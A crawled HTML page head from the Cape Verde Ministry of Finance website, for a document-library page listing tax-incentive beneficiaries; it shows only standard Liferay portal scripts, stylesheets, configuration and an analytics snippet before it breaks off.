

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314479?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview%2F1314446%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1
body_size: 202737
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Lista de Beneficiários de Incentivos Fiscais - Direção Nacional das Receitas de Estado - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314479?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview%2F1314446%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314479" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="797ed3f2" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"55"},getLayoutRelativeControlPanelURL:function(){return"/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"},getLayoutRelativeURL:function(){return"/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314479"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},
getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"54571"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"1314424"},
getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"54571"},getScopeGroupIdOrLiveGroupId:function(){return"54571"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"54571"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d1314424"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},
getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="M57aKEUp";Liferay.currentURL="/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314479?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview%2F1314446%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1";</script> <script src="/o/js_loader_modules?t=1769043679742" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769043679769" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf:not(.liferay-instance) .site-title img{max-width:200px !important}.navigation-bar-light{display:none}.scheduler-base-bd{display:none}.calendar-portlet-add-calendars-input{display:none}.calendar-portlet-column-grid{display:none}.calendar-portlet-column-toggler{display:none}.calendar-portlet-list-text{display:none}.calendar-portlet-list-header{display:none !important}.calendar-portlet-column-options{width:100%}#calendaryui_patched_v3_18_1_1_1549901041688_1350{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_wtNzUiu7ssQw{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.mf-noticias__item mf-noticias__item--list bottom-gap{margin-top:0;margin-bottom:0}#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_aCc4SfV3NXl1_siteCalendarList{display:none}.yui3-calendar-content{padding:0}.autofit-float autofit-row portlet-header{margin:0}#yui_patched_v3_18_1_1_1549902161977_1348{padding:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_7IAGyAHs8fqc{display:none}#yui_patched_v3_18_1_1_1551955301424_1678{display:none}.calendar-list-item{display:none}.calendar-list-item-arrow{display:none}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:220px !important}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:146px}.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:89px}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:275px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed{max-height:101px}.mf:not(.liferay-instance) .mf-main__nav .navbar{padding-top:16px}.mf-header__sign-in-openid{padding-top:6px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script 